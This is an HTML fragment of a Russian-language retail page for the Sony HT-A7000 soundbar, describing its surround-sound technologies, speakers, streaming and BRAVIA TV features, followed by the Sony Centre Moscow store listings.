			  <p style="font-size: 16px; line-height: 22px;">Благодаря технологии виртуального объемного звука от Sony саундбар направляет звук в вертикальное поле, создавая эффект трехмерного звука без потолочных динамиков. Как и технологии Dolby Atmos и DTS:X, система Vertical Surround Engine создает более реалистичный, объемный звук и в других форматах.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/c3c7ee2d7a6708133096e92459493a4f?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>
	
	
	
	
<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/a884f327f5bb8ca586e7ac6fbc66a54c?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Окружающий звук — это просто </div>
			  <p style="font-size: 16px; line-height: 22px;">Уникальная технология цифровой обработки звукового поля от Sony виртуально воспроизводит поле окружающего звука, и вы слышите звук с обеих сторон, используя только фронтальный динамик. Вы получаете насыщенный, как в кинотеатре, окружающий звук, не загромождая пространство.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/d8d4432e54692867285854c4458219da?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	



</div>







<div class="cr3 container-justify" style="background-color: F1F5f9; padding-bottom: 5%;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Посмотрите наше виртуальное объемное видео</div>
			  <p style="font-size: 16px; line-height: 22px;">Хотите испытать звук с эффектом погружения от HT-A7000 на любимом устройстве? Мы рекомендуем надеть наушники, чтобы получить захватывающие впечатления от виртуального объемного звука.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>



<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center cr022">
      <video class="videoinfo" controls="controls" poster="img/2-0.gif">
   <source src="img/2-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/2-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/2-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
	<div class="col-lg-12 text-center cr">
      <video class="videoinfo" controls="controls" poster="img/2-0.gif">
   <source src="img/2-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/2-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/2-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
  </div>
</div>


</div>






<div class="cr3 container-justify" style="background-color: F1F5f9;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Современные динамики</div>
			  <p style="font-size: 16px; line-height: 22px;">Расслабьтесь и наслаждайтесь заполняющей все пространство акустикой: два вертикально направленных динамика передают звук над головой, два высокочастотных и пять фронтальных расширяют объемный звук, а сабвуфер обеспечивает глубокие басы. </p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/f1e65db4a8e1ef29bdc9908f3e5d79c2?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/c2c63c93526072d185787afe93cbe0ff?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Вертикально направленные динамики</div>
			  <p style="font-size: 16px; line-height: 22px;">Отражение звука от потолка обеспечивает объемный звук над головой. А сочетание с технологией Vertical Surround Engine создает еще более атмосферный звук над головой.</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/6f3885cc3d74fde05486f3ea1d8163fb?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Высокочастотные динамики</div>
			  <p style="font-size: 16px; line-height: 22px;">Отражение звука от стен и расширение объемного звука позволяет почувствовать эффект полного погружения, выходящий за рамки вашего телевизора. Сочетается с технологией S-Force PRO Front Surround, чтобы сделать звук еще объемнее.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/ee6521bf164a05427e640bb251b2e214?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Встроенный сдвоенный сабвуфер</div>
			  <p style="font-size: 16px; line-height: 22px;">Высокое звуковое давление обеспечивает воспроизведение четких и глубоких басов. Этот эффект реализован благодаря увеличению площади диффузора и размера сабвуфера (X-Balanced Speaker Unit).</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/0f3f997235c995fd89732a2caff88eca?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Пять фронтальных динамиков</div>
			  <p style="font-size: 16px; line-height: 22px;">Динамик X-Balanced Speaker Unit обеспечивает высокое качество звука с меньшим количеством искажений и высокой четкостью вокала.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/00f27ae2858ed5ef88f1890f8c72333a?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Динамик X-Balanced</div>
			  <p style="font-size: 16px; line-height: 22px;">X-Balanced Speaker Unit оснащен вертикально направленными динамиками, встроенным сабвуфером и фронтальным динамиком. Благодаря уникальной прямоугольной форме этих динамиков увеличивается площадь диффузора и звучание басов становится более насыщенным. Кроме того, подавляются вибрации динамика, сохраняется звуковое давление и обеспечивается четкость вокала с меньшим количеством искажений.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	








<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Погрузитесь в великолепное качество музыки</div>
			  <p style="font-size: 16px; line-height: 22px;">Наслаждайтесь музыкой в том виде, в котором она была задумана, с аудио высокого разрешения для кристально чистой передачи звука. А технология 360 Reality Audio создает эффект полного погружения — будто вы на концерте или в студии звукозаписи. Музыка оживает как никогда прежде с HT-A7000.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/cbd51d93290eb3b66e6be1a10436bdc1?fmt=png-alpha&scl=1" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>








<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/4583da098a50aad243330e373ffe9852?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Воспроизведение файлов со сжатыми данными</div>
			  <p style="font-size: 16px; line-height: 22px;">Технология улучшения цифрового звука DSEE Extreme™ с помощью искусственного интеллекта Edge-AI повышает разрешение сжатых музыкальных файлов в реальном времени. Она динамично распознает музыкальные инструменты, жанры и элементы композиции, например вокал и интерлюдии, а также восстанавливает в высоком частотном диапазоне детали, утраченные при сжатии, что обеспечивает богатое и естественное звучание.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/e0d687b702c1851f13c1747018a84e1d?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	





<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Реалистичное звучание фильмов и игр</div>
			  <p style="font-size: 16px; line-height: 22px;">Любуйтесь яркими видами, наполненными цветом и глубиной реальной жизни. Саундбар HT-A7000 сохраняет исходное качество изображения, чтобы вы могли полностью погрузиться в фильмы. HT-A7000 поддерживает новейшие форматы, а значит игры станут гораздо более реалистичными и захватывающими.
</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/5fefb8ab0271fa686b493caf68b19f2e?fmt=png-alpha&scl=1" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/d2249a56005aa65326925786c4bcb9eb?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Новые впечатления от игры и просмотра фильмов</div>
			  <p style="font-size: 16px; line-height: 22px;">Весной 2022 года выйдет обновление ПО с функцией автоматической калибровки HDR и автоопределения режима изображения при подключении BRAVIA XR™ к PlayStation®534, которые помогут сильнее погрузиться в происходящее на экране.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>







<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Полный эффект погружения с дополнительным сабвуфером и тыловой акустической системой</div>
			  <p style="font-size: 16px; line-height: 22px;">Для получения более глубоких басов добавьте дополнительный беспроводной сабвуфер. Два типа сабвуферов позволяют встроенному в HT-A7000 обрабатывать басы и вокал, тогда как дополнительный фокусируется на звуках низкого диапазона. Для большего кинематографического восторга добавьте звука у себя за спиной — с дополнительными беспроводыми тыловыми динамиками SA-RS3S.
</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/697e1ee3a1df01a6bde8c33a071b3d90?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/fa99ddec4da2bebf7d287f2ea97455bb?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Оптимизация звукового поля</div>
			  <p style="font-size: 16px; line-height: 22px;">Нет необходимости точно размещать динамики. Саундбар HT-A7000 со встроенным микрофоном все сделает за вас — определит расстояние до каждого динамика по вертикали и горизонтали и оптимизирует звук для вашего помещения. HT-A7000 позволяет насладиться результатом оптимизации звукового поля независимо от наличия дополнительных динамиков. Активация в исходных параметрах или в главном меню.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>





</div>






<div class="cr3 container-justify" style="background-color: #F1F5f9; padding-top: 5%; padding-bottom: 5%;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Лучше всего сочетается с телевизорами</div>
			  <p style="font-size: 16px; line-height: 22px;">В паре с телевизорами BRAVIA ™ HT-A7000 обеспечивает непревзойденное погружение в аудиовизуальную среду с нашим лучшим качеством изображения и звука. Это идеальный саундбар для телевизоров BRAVIA. </p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>




<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/aaac2133c3f59781fe4983d99526289b?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Еще больший эффект погружения с технологией Acoustic Center Sync</div>
			  <p style="font-size: 16px; line-height: 22px;">При подключении к телевизору BRAVIA, оснащенного технологией Acoustic Center Sync, с помощью входящего в комплект кабеля, саундбар и телевизор становятся центральной акустической системой в системе домашнего кинотеатра. Таким образом звук точно синхронизируется с происходящим на экране, обеспечивая эффект полного погружения.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Звук идеально совпадает с действием на экране</div>
			  <p style="font-size: 16px; line-height: 22px;">Когда вы слушаете диалог, технология Acoustic Center Sync обеспечивает передачу звука именно с того места на экране, где находится персонаж. Благодаря точному совпадению звука и изображения впечатления от просмотра будут еще ярче. </p>
			  </div>
          </div>
        </div>
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/c86f18655bc88f30ef40a76931d38f00?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/cb7943913b55841fa4b4c93e8d1948cb?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Простое управление с телевизоров BRAVIA</div>
			  <p style="font-size: 16px; line-height: 22px;">Благодаря встроенному пользовательскому интерфейсу настройки саундбара автоматически появляются в меню быстрых настроек (Quick Settings) телевизоров BRAVIA, позволяя легко управлять режимами звука, звуковым полем и громкостью.</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/e08cc2a3657b47d4a192625174fc768e?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Положение саундбара</div>
			  <p style="font-size: 16px; line-height: 22px;">Если ваш телевизор BRAVIA оснащен многопозиционной подставкой, то можно изменить ее положение и скрыть HT-A7000 за экраном для более аккуратного вида. </p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>





</div> 






<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Всенаправленная блочная конструкция</div>
			  <p style="font-size: 16px; line-height: 22px;">Саундбар HT-A7000 и дополнительные динамики созданы в единой концепции всенаправленного распространения звука. Дизайн HT-A7000 идеально сочетается с дополнительными динамиками. Форма монолитного блока с закругленными краями обеспечивает широкое рассеивание звука, а комбинация разных текстур материалов — сходство с интерьером любой гостиной.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/0f2b399ab62e5cf2ed41024a0c1b704d?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Наслаждайтесь музыкой всей семьей </div>
			  <p style="font-size: 16px; line-height: 22px;">Легко входите в музыкальные сервисы, такие как Spotify, и воспроизводите в потоковом режиме все свои любимые альбомы и списки воспроизведения с помощью технологий Chromecast или Apple AirPlay 2. Зовите своих родных и начинайте вечеринку. </p>
			  </div>
          </div>
        </div>
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/8ec862faa88271ab5fafdb5a1833195d?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/cd1121daca7befda8fab51372600ad29?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Подключение по Bluetooth®</div>
			  <p style="font-size: 16px; line-height: 22px;">Транслируйте музыку со своего смартфона, планшета или ноутбука по беспроводному соединению Bluetooth®. </p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/3a2baa7672dfec6554ce783e42369b4c?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Потоковая передача по Wi-Fi</div>
			  <p style="font-size: 16px; line-height: 22px;">Подключитесь к Интернету с помощью встроенного модуля Wi-Fi и воспроизводите в потоковом режиме музыку с устройств в домашней сети.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-4 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/7a9add2338ab872aa4361fd8f5953396?fmt=png-alpha&wid=400">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Spotify Connect™</div>
			  <p style="font-size: 16px; line-height: 22px;">Подключайтесь к Spotify непосредственно через динамик и установите приложение Spotify Connect™ на свое устройство, чтобы управлять воспроизведением дистанционно.</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-4 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/b1261b028ae6fe009256ef58a0d64c8e?fmt=png-alpha&wid=400">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">С поддержкой Chromecast</div>
			  <p style="font-size: 16px; line-height: 22px;">Передавайте на аудиоустройство музыку, онлайн-радио и подкасты со смартфона, планшета или ноутбука: для этого нужно всего лишь нажать кнопку трансляции.</p>
			  </div>
          </div>
        </div>
		<div class="col-xs-4 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/b485b210a9c4a033ffe345b8f6a9c39c?fmt=png-alpha&wid=400">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Apple AirPlay 2</div>
			  <p style="font-size: 16px; line-height: 22px;">Слушайте любимую музыку и не только, подключив саундбар к устройству Apple. Всего одним касанием.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	





<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Все, что вы любите, с полным эффектом погружения</div>
			  <p style="font-size: 16px; line-height: 22px;">Интеллектуальный алгоритм делает обычные окружающие саундтреки и даже стереозвук невероятно объемными, добавляя звук над головой и обеспечивая эффект полного погружения. Просто нажмите кнопку Immersive AE на пульте.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/3ca4326d6a3025ca2fb7ea2e6a7fb6fe?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Улучшение звучания выключено</div>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/c148814ff8b55631c02a7398e62f654d?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Улучшение звучания включено</div>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/4d2ad3512a0c57408051f464fe01b82b?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Голосовое управление</div>
			  <p style="font-size: 16px; line-height: 22px;">Саундбар совместим с устройствами с поддержкой Google Assistant, Chromecast built-in и Amazon Alexa. Просто подключите саундбар HT-A7000 к группе динамиков через приложение Google Home и используйте голосовые команды, чтобы воспроизводить музыку, регулировать громкость и многое другое.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/50fb4e3925fc1e38fb3717b4b200eb9a?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>





<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Быстрая настройка </div>
			  <p style="font-size: 16px; line-height: 22px;">HT-A7000 не требует сложной настройки. Просто вставьте вилку в розетку, подключите к телевизору с помощью кабеля HDMI eARC и включите. Чтобы получить великолепные впечатления от объемного звука, вам доступны все способы подключения: USB, оптические и аналоговые аудиоразъемы, входы и выходы HDMI (eARC), выход S-CENTER для совместимых моделей телевизоров BRAVIA.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/1414300d9f2246d43ca52c94e12cedfd?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





</div>




  

	 


<div class="action-block action-block--03" style="background-color: #ffffff">
      <div class="container container--wr-mv">
	  <div class="action-block__cols row" style="padding: 2%;">
	  <br><br>
	  <h1>ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ И ФУНКЦИИ</h1>
	  <hr/><br><br>
	  <p style="font-size: 16px; line-height: 22px;">Откройте для себя совершенно новый уровень объемного звука HT-A7000 окутывает вас естественным 7.1.2-канальным окружающим звуком с помощью нескольких динамиков, а также технологий S-Force PRO Front Surround и Vertical Surround Engine. Почувствуйте звук над головой и вокруг себя.</p>
	  </div>
        <div class="action-block__cols row">
          <div class="col-xs-6 col-item" style="padding: 2%;">
            <div class="col-item__in align-middle">
             <p style="padding: 3%; font-size: 16px; line-height: 22px;">Технологии S-Force PRO Front Surround и Vertical Surround Engine обеспечивают воспроизведение многомерного звука</p>
			 <hr class="delimeter" />	
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Технология Immersive Audio Enhancement позволяет слышать обычные окружающие саундтреки и даже стереозвук еще и над головой</p>
			 <hr class="delimeter" />
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Вертикально направленные, высокочастотные, пять фронтальных динамиков и встроенный сабвуфер обеспечивают полное погружение в просмотр фильма</p>
			 <hr class="delimeter" />
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Оптимизация звукового поля для простоты настройки</p>
			 <hr class="delimeter" />
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Беспроводное подключение для потоковой передачи музыки</p>
            </div>
          </div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in text-center" style="background-color: #f1f5f9; padding: 15%;">
             <img class="img-responsive img-center img-item text-center" src="https://www.sony.ru/image/4af324073fcf12c77b568bdf35092b5e?fmt=png-alpha&wid=240">   			
            </div>
          </div>
        </div>
		<div class="action-block__cols row" style="padding: 2%;">
	   <div class="col-xs-4 col-item">
	   </div>
	   <div class="col-xs-4 col-item text-center">
	    <a class="btn btn-primary btn-lg" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=funk#7" role="button" style="font-size: 15px; padding: 10px 25px 10px 25px;">Все характеристики</a>
	   </div>
	   <div class="col-xs-4 col-item">
	   </div>
	  </div>
      </div><br><br><br>
    </div>



	
	
	</div>  
		
		 
	  </div>
	
	 
  
<div class="bottom-about">
<div class="container-fluid">
<div class="container-lg">
<div class="row">
<div class="col-lg-4 text-center about-col">
<img src="https://opt-952471.ssl.1c-bitrix-cdn.ru/bitrix/templates/main_page/images/shipping.png?14778663935347" class="img-responsive about-img"><br><br>
<span class="about-title">Быстрая доставка</span><br><br>
<p>Бесплатно по Москве<br>при сумме покупки от 5 000 <span class="ruble">p</span></p>
</div>
<div class="col-lg-4 text-center about-col">
<img src="https://opt-952471.ssl.1c-bitrix-cdn.ru/bitrix/templates/main_page/images/locked.png?14778670714484" class="img-responsive about-img"><br><br>
<span class="about-title">Надежная гарантия</span><br><br>
<p>На все товары Sony Centre<br>распространяется официальная<br>гарантия производителя</p>
</div>
<div class="col-lg-4 text-center about-col">
<img src="https://opt-952471.ssl.1c-bitrix-cdn.ru/bitrix/templates/main_page/images/support.png?14778673364558" class="img-responsive about-img"><br><br>
<span class="about-title">Всегда поможем</span><br><br>
<p>Специалисты Sony Centre всегда<br>помогут в выборе товара</p>
</div>
</div>
</div>
</div>
</div>


<div class="shops-map">
<iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3Afd0a604b877f6ec0d63df250b8d28f3e57b3a5a9308a2261a6787d9f335823ab&amp;source=constructor" width="100%" height="400" frameborder="0"></iframe>
</div>


<div class="container-fluid shops">
		<div class="container-lg">
			<div class="row">
			<div class="col">
			</div>
				<div class="col-lg-4 shop-shop-1">
					<div class="shop-name">
 <span class="badge badge-danger">1</span>&nbsp;&nbsp;Sony Centre ТЦ «МЕГА Тёплый Стан»
					</div>
					<p>
						 пн-вс 10:00 - 23:00
					</p>
					<p class="shop-adr">
						 Московская обл., Калужское шоссе,<br>
						 41-й км МКАД, 1 этаж, пав. 9074
					</p>
					<h6>+7 (495) 229-39-99 д.26</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p26">Позвонить в магазин</a>
				</div>
				<div class="col-lg-4 shop-shop-1">
					<div class="shop-name">
 <span class="badge badge-danger">2</span>&nbsp;&nbsp;Sony Centre ТЦ «Афимолл Сити»
					</div>
					<p>
						 пн-вс 10:00 - 22:00
					</p>
					<p class="shop-adr">
						 м. Международная<br>
						 Пресненская наб., 2, пав. D24а<br>
					</p>
					<h6>+7 (495) 229-39-99 д.25</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p25">Позвонить в магазин</a>
				</div>
				<div class="col">
			</div>
			</div>
			<div class="row">
			<div class="col">
			</div>
<div class="col-lg-4 shop-shop shop-shop-2">
					<div class="shop-name">
 <span class="badge badge-danger">3</span>&nbsp;&nbsp;Sony Centre ТРЦ «Авиапарк»
					</div>
					<p>
						 пн-вс 10:00 - 22:00
					</p>
					<p class="shop-adr">
						 м. Полежаевская<br>
						 Ходынский бульвар, 4, пом. №1126<br>
					</p>
					<h6>+7 (495) 229-39-99 д.77</h6>
					<p>
					</p>
